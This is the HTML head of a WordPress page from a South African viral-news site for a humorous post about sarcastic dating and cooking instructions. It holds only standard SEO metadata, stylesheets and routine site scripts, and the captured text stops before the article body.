

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/
body_size: 23287
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Lol The Most Sarcastic Dating/ Cooking Instructions EVER!! - Viral Feed South Africa</title>
	<meta name="description" content="Haha this has to be the most sarcastic cooking instructions you will ever read on relations and dating! Enjoy! Wedding ring Baby mama drama Daugher with" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lol The Most Sarcastic Dating/ Cooking Instructions EVER!! - Viral Feed South Africa" />
	<meta property="og:description" content="Haha this has to be the most sarcastic cooking instructions you will ever read on relations and dating! Enjoy! Wedding ring Baby mama drama Daugher with" />
	<meta property="og:url" content="https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="article:published_time" content="2018-10-28T07:00:34+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/166.62.106.54/968.ce7.myftpupload.com/wp-content/uploads/2017/12/Screen-Shot-2017-12-06-at-6.27.23-PM.png?time=1667574219" />
	<meta property="og:image:width" content="483" />
	<meta property="og:image:height" content="447" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Viral Feed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Viral Feed" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/#article","isPartOf":{"@id":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/"},"author":{"name":"Viral Feed","@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740"},"headline":"Lol The Most Sarcastic Dating/ Cooking Instructions EVER!!","datePublished":"2018-10-28T07:00:34+00:00","mainEntityOfPage":{"@id":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/"},"wordCount":42,"image":{"@id":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2017/12/Screen-Shot-2017-12-06-at-6.27.23-PM.png","articleSection":["Funny"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/","url":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/","name":"Lol The Most Sarcastic Dating/ Cooking Instructions EVER!! - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2017/12/Screen-Shot-2017-12-06-at-6.27.23-PM.png","datePublished":"2018-10-28T07:00:34+00:00","author":{"@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740"},"description":"Haha this has to be the most sarcastic cooking instructions you will ever read on relations and dating! Enjoy! Wedding ring Baby mama drama Daugher with","breadcrumb":{"@id":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/#primaryimage","url":"https://www.viralfeed.co.za/wp-content/uploads/2017/12/Screen-Shot-2017-12-06-at-6.27.23-PM.png","contentUrl":"https://www.viralfeed.co.za/wp-content/uploads/2017/12/Screen-Shot-2017-12-06-at-6.27.23-PM.png","width":483,"height":447},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/dating-and-cooking-the-most-sarcastic-cooking-instructions-ever/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"Lol The Most Sarcastic Dating/ Cooking Instructions EVER!!"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740","name":"Viral Feed","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=96&d=mm&r=g","caption":"Viral Feed"},"url":"https://www.viralfeed.co.za/author/yvsabru/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "497c297555",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/posts/576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=576' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fdating-and-cooking-the-most-sarcastic-cooking-instructions-ever%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
